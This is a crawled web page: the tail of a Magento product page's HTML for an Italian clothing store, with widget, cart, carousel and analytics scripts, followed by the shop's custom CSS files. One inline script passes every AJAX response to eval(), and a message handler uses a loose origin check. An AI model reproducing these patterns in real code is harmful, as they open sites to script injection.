            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91079":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91079","product_type_id":"configurable","product_final_price":265,"product_final_price_in_cent":"26500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-52957":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"52957","product_type_id":"configurable","product_final_price":258,"product_final_price_in_cent":"25800","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-89500":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"89500","product_type_id":"configurable","product_final_price":239,"product_final_price_in_cent":"23900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-93592":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"93592","product_type_id":"configurable","product_final_price":240,"product_final_price_in_cent":"24000","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91906":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91906","product_type_id":"configurable","product_final_price":129,"product_final_price_in_cent":"12900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92724":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92724","product_type_id":"configurable","product_final_price":169,"product_final_price_in_cent":"16900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-96342":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"96342","product_type_id":"configurable","product_final_price":139,"product_final_price_in_cent":"13900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-92744":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"92744","product_type_id":"configurable","product_final_price":189,"product_final_price_in_cent":"18900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-list-91066":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/list"},"options":{"product_id":"91066","product_type_id":"configurable","product_final_price":175,"product_final_price_in_cent":"17500","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/javascript">
					require([
						'jquery',
						'mgsowlcarousel'
					], function ($) {
						$('#product-slider-related').owlCarousel({
							items: 4,
							autoplay: true,
							autoplayHoverPause: false,
							nav: true,
							dots: true,
							loop: false,
														slideBy: 1,
														lazyLoad: true,
                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
							responsive:{
								0:{
									items: 2,
                                    nav: false
								},
								768:{
									items: 4,
                                    nav: false
								},
								1200:{
									items: 4								}
							}
						});
					});
				</script><script type="text/javascript">
									require([
										'jquery',
										'mgsowlcarousel'
									], function ($) {
										$('#product-slider-product_brand').owlCarousel({
											items: 4,
											autoplay: false,
											autoplayHoverPause: false,
											nav: true,
											dots: false,
											loop: false,
                                            navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																						slideBy: 1,
																						lazyLoad: true,
											rtl: false,
											responsive:{
												0:{
													items: 2												},
												768:{
													items: 2												},
												1200:{
													items: 4,
                                                    nav: true,
                                                    dots: false												}
											}
										});
									});
								</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "Ty4BjWuurA6Lv03X"            }
        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.roncastyle.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","animationType":false};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script><script>

    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Newsletter',
                modalClass: 'custom-modal',
                buttons: []
            };

            var popup = modal(options, $('#popup-modal_0'));
            $("#btn_news").click(function() {
                $("#popup-modal_0").modal('openModal');
            });
        }

    );
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.roncastyle.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.roncastyle.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script><script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="68923063cababa54f2f214d9"   > 
 </script><script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script><script>require(['magezonBuilder']);</script><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script><script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','zA6wKRhIVkcEIL03');
</script><script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"Abito donna Patrizia Pepe modello tubino stretch nero","item_id":"PATR810006-BLU","price":0,"item_brand":"PATRIZIA PEPE","item_category":"CORTO"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/navy81.css
body_size: 3273
content:
.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item {
  border-bottom: 0px solid #f0f0f0 !important;
  position: relative;
  padding: 0px 0px 0px 0 !important;
  margin-left: 0;

}

.mgs-ajax-layer-item {
  text-transform: capitalize!important;
}


/*BLOG 2 COLONNE */
###########################
.blog-list {
column-count: 2;

}

.blog-post .post-image img {
  width: 100%;
  max-height: 580px;
  object-fit: cover;
}

###########################


.label {
  margin-left: 10px !important;
}


/*COLORI HEADER E FOOTER */

.header-area .top-header {
    background-color: #769aa6!important;
}

.page-footer .middle-footer {
    background-color: #769aa6!important;  
    }


###########################


.banner-image.img-responsive {
  height: auto!important;
  width: auto!important;
}


@media (min-width: 400px){
.logo {
  display: block!important;
  margin-left: 10px;
}}

.message.success {
    animation: css 0s 3s forwards;
}

@keyframes css {
    to {
        visibility: hidden;
        height: 0;
    }
}
.abs-button-l, .form-address-edit .actions-toolbar .action.vertex-secondary, .cart-container .checkout-methods-items .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .bundle-actions .action.primary, .form-address-edit .actions-toolbar .action.primary {
 
  font-size: 1.0rem!important;
}

/* Toglie riga grigia prodotti */
.page-title-wrapper {

  display: none!important;
}
/* Toglie border radius filtri */
.toolbar .modes .modes-mode {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}
/* Toglie border radius taglie */
.swatch-option.text {

  border-radius: 0px!important;
  
}
/* Toglie border colori filtri */
.swatch-option {
  
  border-radius: 0%!important;
  
}
/* Toglie quickview */
.quickview{
  display: none!important;
}
/* Toglie compare */
.tocompare{
  display: none!important;
}

/* Toglie aggiungi carello solo catalogo */
.action-mobile .tocart {
  display: none!important;
} 

/* diminuisce immagine whatsapp */
#whatsappchat a.bottom-left {
 
  max-width: 80px!important;
}
/* Toglie border carello */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {

  border-radius: 0px!important;

 
}
/* Toglie border qty e bottone quantita */
.product-info-main .product-add-form .box-tocart .field.qty .control {
 
  border-radius: 0px!important;
   display: none!important;
  
}
/* Toglie dettagli recensioni */
.data.item.title.active .switch {
  
  border-radius: 0px!important;
}

/* Toglie fb e whts condivisione */
#st-3.st-right {
    display: none!important;
}
/* Toglie border sorter */
.toolbar .form-item-select {
  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.toolbar .sorter .sorter-action {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.level0.active

{
 border-bottom: 1px solid black;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #000!important;
}
.filter-options-content .smile-es-range-slider .ui-slider-handle {

  background: gray!important;

}
.slider-label > div {

  background: gray!important;

}

.product.alert.price{
  display: none!important;
}

.product.media .product.item-image img:not(.zoomImg) {
  min-width: 80%!important;
  cursor: zoom-in;
  max-width: 80%!important;
}
aside.modal-popup.modal-static-block.modal-slide._show .modal-inner-wrap {
 
  max-width: 880px!important;

}

@media only screen and (max-width: 480px) {
.zopim {
 
  margin-right: 221px!important;
  margin-bottom: 35px!important;

}
/* Tasto aggiungi al carello mobile */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
  
  padding: 0 20px!important;

}

}

.btn-secondary {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}

.btn-primary {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}
.btn-update {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}


.btn-default {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}

.account-nav .item.current a, .account-nav .item.current strong {
  font-weight: 700;
  color: #000!important;
  display: inline-block;
}
a:hover, a:focus {
  color: #FFF !important;
}
.details-qty.qty .cart-item-qty {
 
  border-radius: 0px!important;
 
}
.product-add-form .swatch-opt .swatch-attribute-label + span.swatch-attribute-selected-option {
  
  color: #000!important;
  
}
.authentication-wrapper .action-auth-toggle {

  border-radius: 0px!important;
}
.subtitle {

  margin-top: 0px!important;
}

.footer.content .block.newsletter {

  border-radius: 0px!important;
}

.block-releated .block-heading {

    padding-top: 30px!important;


  }


.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text {
    border: 1px solid #000!important;
    color: #000!important;
}

.authentication-wrapper {
  text-align: left!important;
}


.checkout-shipping-method .actions-toolbar button.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar > .action.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary {

  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  border-radius: 0px!important

}

.opc-payment .payment-methods .payment-method .actions-toolbar .primary button, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift {
  border-radius: 0px!important;

}
@media only screen and (min-width: 900px) {
.product-label {
display: none;
}

.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 1rem!important;
  color: red;
  display: block;
}
}

@media only screen and (max-width: 480px) {
.product-label {
 display: none;
}


.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 0.8rem!important;
  color: red;
  display: block;
}
}


.owl-carousel .owl-nav [class*="owl-"] {
  color: #000!important;
  font-size: 54px!important;
  margin: 5px!important;
  padding: 0px 0px!important;
  background: none!important;
  display: inline-block!important;
  cursor: pointer!important;
  border-radius: 0px!important;
  border: none!important;
}
.item.current{
background-color: lightgray!important;
}

.swatch-option.text.selected {
  background: gray!important;
}


.mgs-ajax-layer-item {
  text-transform: uppercase;
}
/* Disabilita freccia porta in alto */
.scroll-to-top {
  display: none !important;
}
/* parole in correlati in maiuscolo */
 .product-item-name, .mgs-products.products-grid .product-item-info .mgs-attribute-products  {

  text-transform: uppercase!important;
}

/*bottone aggiungi al carrello a sx*/
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
  padding-right: 0px!important;

}
/*checkout bottone quadrato*/

.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar > .action.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout {
  border-radius: 0px!important;
}

/*rimozione cos'è questo*/

.tooltip.wrapper .tooltip.toggle {
  display: none!important;

}

/*spazio da ricordami a captcha*/

.field.choice:not(.review-field-rating) input[type="radio"] + label, .form .choice:not(.review-field-rating) input[type="radio"] + label, .checkbox .choice input[type="radio"] + label, .field.choice:not(.review-field-rating) input[type="checkbox"] + label, .form .choice:not(.review-field-rating) input[type="checkbox"] + label, .checkbox .choice input[type="checkbox"] + label, .field.choice:not(.review-field-rating) input[type="radio"] + .label, .form .choice:not(.review-field-rating) input[type="radio"] + .label, .checkbox .choice input[type="radio"] + .label, .field.choice:not(.review-field-rating) input[type="checkbox"] + .label, .form .choice:not(.review-field-rating) input[type="checkbox"] + .label, .checkbox .choice input[type="checkbox"] + .label {

  margin-bottom: 20px!important;
}


/*rimozione spazi footer mobile*/


  @media only screen and (max-width: 767px){
.page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
  margin-bottom: 0px!important;
}
#whatsappchat a.bottom-left {
  
  left: 5px!important;
  bottom: 50px!important;
}

.cky-revisit-bottom-right {
  bottom: 15px;
  right: 15px;
  display: none!important;
}

}


/*giustificato banner testo nella pagina store*/

.mgs-content-box.box-vertical {
    text-align: justify!important;
}

.mgs-content-box .content-wrapper h4 {
    text-align: center!important;
}

/*disattiva immagine brand*/
.brands-grid .item .image .brand-image {
    display: none!important;
}

/*pop newsletter*/
div#newsletter-popup{    
  width: 400px!important;
}
.pop-sletter-title {
  height: 240px!important;
}
aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .newsletter-popup-form form .grpr-checkbox.choice.mgs-gdpr-checkbox label.label {
    font-size: 15px!important;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .pop-sletter-title h4 {
    line-height: 30px;
    color: white;
    padding-top: 170px;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .modal-content {
    border: solid;
    border-color: black!important;
}
.checkout-extra{
display:none;
}
.btn-secondary{
color: #000!important;
}

/*colore nero cookie*/

.cky-accordion-header .cky-always-active {
    color: #222!important;    
}

/*disattiva  Recentemente ordinati */
.block.block-reorder {
  display: none!important;
}

/*nasconde iva checkout */
.totals-tax {
  display: none!important;
}


/*nero nome brand */

.product-name.navy1 {
  color: #000!important;
}


.brand-name {
  color: #000!important;
}


.products-grid .product-item-info .product-top .product-item-photo > img {

  transform: scale(1.12)!important;

}

.product.photo.product-item-photo {
  padding-bottom: 150.3333% !important;
}




 p {
  
    color: #000!important;
   
}

/*app colo whatsapp */

.fa.fa-whatsapp {
  color: green!important;
}

/*one step checkout conf */

.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .cart.table-wrapper .actions-toolbar > .action:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .action-gift:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
  background: #000!important;
  color: #FFF!important;
font-size: 12px!important;
text-align: justify!important;
}


.fieldset .field > .label {
  display: flex!important;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
  
  padding: 0 15px 0 15px!important;
}

.btn, .btn-secondary, .action-secondary, .action-primary, .btn-default {

  border-radius: 0px!important;

}

.product-info-main .product-add-form .box-tocart .field.qty label.label {
  display: none !important;
}

.product-options-bottom .special-price {
  
  margin: 0px 10!important;
}
.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details {
  padding-left: 10px!important;
}
.action.action-apply {
  border-radius: 0px !important;
}

.checkout-agreement {
  text-align: left;
  margin-left: 50px;
}

.billing-address-details {
  display: none;
}
.card-logos-container {

  margin-left: 50px !important;
}

.action.towishlist {
  background-color: transparent !important;
  color: black !important;
}

  
.checkout-cart-index .mp-discount-label-wrap{
padding-top: 5px;

}
.owl-item.active .swatch-attribute-options.clearfix {
  display: none;
}

.ui-datepicker-trigger.v-middle {
  display: none;
}


.count.mgs-option-count {
  display: none;
}
/*one step checkout tolgo la newsletter */
.amcheckout-checkboxes-container.amcheckout-checkboxes {
  display: none !important;
}


.field.choice .field-tooltip {
  top: -43px!important;
  margin-left: 340px;
}
.field-tooltip._active {
  z-index: 100;
  padding-top: 70px;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 241
content:
.block39 .mgs-divider-block .mgs-divider hr{border-width:0px}.block58 .mgs-button-block button{line-height:35px;}.block58 .mgs-button-block button span{height:35px; line-height:35px;}.block137 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block144 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block144 .mgs-button-block button span.has-divider{margin:0}.block144 .mgs-button-block button{height:40px; line-height:40px;}.block144 .mgs-button-block button span.has-divider{width:40px; padding:0}.block144 .mgs-button-block button{line-height:40px;}.block144 .mgs-button-block button span{height:40px; line-height:40px;}.block153 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block153 .mgs-button-block button span.has-divider{margin:0}.block153 .mgs-button-block button{height:40px; line-height:40px;}.block153 .mgs-button-block button span.has-divider{width:40px; padding:0}.block153 .mgs-button-block button{line-height:40px;}.block153 .mgs-button-block button span{height:40px; line-height:40px;}.block156 .mgs-button-block button{line-height:35px;}.block156 .mgs-button-block button span{height:35px; line-height:35px;}.block167 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block176 .mgs-promobanner .banner-text{color:#ffffff}.block180 .mgs-promobanner .banner-text{color:#ffffff}.block189 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block189 .mgs-button-block button span.has-divider{margin:0}.block189 .mgs-button-block button{height:40px; line-height:40px;}.block189 .mgs-button-block button span.has-divider{width:40px; padding:0}.block189 .mgs-button-block button{line-height:40px;}.block189 .mgs-button-block button span{height:40px; line-height:40px;}.block191 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block191 .mgs-button-block button span.has-divider{margin:0}.block191 .mgs-button-block button{height:40px; line-height:40px;}.block191 .mgs-button-block button span.has-divider{width:40px; padding:0}.block191 .mgs-button-block button{line-height:40px;}.block191 .mgs-button-block button span{height:40px; line-height:40px;}.block192 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block194 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block195 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block196 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block197 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}

--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 1895
content:

				@import url('//fonts.googleapis.com/css?family=Montserrat:400&display=swap');
				
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
